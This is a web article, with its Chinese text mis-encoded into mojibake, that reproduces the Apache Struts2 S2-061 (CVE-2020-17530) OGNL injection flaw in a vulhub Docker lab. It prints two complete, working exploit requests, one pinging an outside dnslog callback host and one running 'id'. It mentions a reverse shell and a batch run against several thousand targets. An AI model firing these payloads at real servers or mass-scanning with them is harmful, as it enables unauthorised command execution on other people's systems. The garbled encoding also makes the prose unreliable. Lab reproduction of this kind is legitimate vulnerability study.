жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

жҖҺд№ҲиҝӣиЎҢStruts2 S2-061 иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһCVE-2020-17530еӨҚзҺ°пјҢзӣёдҝЎеҫҲеӨҡжІЎжңүз»ҸйӘҢзҡ„дәәеҜ№жӯӨжқҹжүӢж— зӯ–пјҢдёәжӯӨжң¬ж–ҮжҖ»з»“дәҶй—®йўҳеҮәзҺ°зҡ„еҺҹеӣ е’Ңи§ЈеҶіж–№жі•пјҢйҖҡиҝҮиҝҷзҜҮж–Үз« еёҢжңӣдҪ иғҪи§ЈеҶіиҝҷдёӘй—®йўҳгҖӮ

Struts2 S2-061 иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһеӨҚзҺ°

дёҖгҖҒжјҸжҙһз®Җд»Ӣ

Apache Struts2жЎҶжһ¶жҳҜдёҖдёӘз”ЁдәҺејҖеҸ‘Java EEзҪ‘з»ңеә”з”ЁзЁӢеәҸзҡ„WebжЎҶжһ¶гҖӮApache StrutsдәҺ2020е№ҙ12жңҲ08ж—ҘжҠ«йңІ S2-061 Struts иҝңзЁӢд»Јз Ғжү§иЎҢжјҸжҙһ(CVE-2020-17530)пјҢеңЁдҪҝз”Ёжҹҗдәӣtagзӯүжғ…еҶөдёӢеҸҜиғҪеӯҳеңЁOGNLиЎЁиҫҫејҸжіЁе…ҘжјҸжҙһпјҢд»ҺиҖҢйҖ жҲҗиҝңзЁӢд»Јз Ғжү§иЎҢпјҢйЈҺйҷ©жһҒеӨ§гҖӮ

дәҢгҖҒеҪұе“ҚзүҲжң¬

Apache Struts 2.0.0 - 2.5.25

дёүгҖҒжјҸжҙһеӨҚзҺ°



dockerзҺҜеўғең°еқҖпјҡ



йЎ№зӣ®ең°еқҖпјҡ

https://github.com/vulhub/vulhub/tree/master/struts2/s2-061

жӢүеҺ»й•ңеғҸеҗҜеҠЁзҺҜеўғпјҡ

docker-compose up -d



и®ҝй—®зӣ®ж Үең°еқҖпјҡ

http://192.168.1.107:8080/



жү§иЎҢDNSlogйӘҢиҜҒжјҸжҙһпјҡ

POST/index.actionHTTP/1.1Host: 192.168.1.107:8080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Length: 846------WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Disposition: form-data; name="id"%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("ping p0fai2.dnslog.cn")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}------WebKitFormBoundaryl7d1B1aGsV2wcZwF--



DNGlogи®°еҪ•



и®ҝй—®жҠ“еҢ…жү§иЎҢexp е‘Ҫд»Өжү§иЎҢid

POST/index.actionHTTP/1.1Host: 192.168.1.107:8080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Length: 827------WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Disposition: form-data; name="id"%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}------WebKitFormBoundaryl7d1B1aGsV2wcZwF--



з®ҖеҚ•зҡ„pythonи„ҡжң¬йӘҢиҜҒжү§иЎҢпјҡ



д№ҹеҸҜжҲҗеҠҹжү§иЎҢеҸҚеј№shellиҺ·еҸ–пјҡ





жү№йҮҸи·‘дәҶеҮ еҚғжқЎжҲҗеҠҹзҡ„е°‘пјҡпјҲеҸҜиғҪй»ҳи®Өзҡ„indexиҝҳжңүи·Ҝеҫ„дёҚеҜ№пјүеҗҺйқўеҶҚз ”з©¶дёҖдёӢгҖӮ

еӣӣгҖҒе®үе…Ёе»әи®®

е°ҶApache StrutsжЎҶжһ¶еҚҮзә§иҮіжңҖж–°зүҲжң¬гҖӮ

зңӢе®ҢдёҠиҝ°еҶ…е®№пјҢдҪ 们жҺҢжҸЎжҖҺд№ҲиҝӣиЎҢStruts2 S2-061 иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһCVE-2020-17530еӨҚзҺ°зҡ„ж–№жі•дәҶеҗ—пјҹеҰӮжһңиҝҳжғіеӯҰеҲ°жӣҙеӨҡжҠҖиғҪжҲ–жғідәҶи§ЈжӣҙеӨҡзӣёе…іеҶ…е®№пјҢж¬ўиҝҺе…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“пјҢж„ҹи°ўеҗ„дҪҚзҡ„йҳ…иҜ»пјҒ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ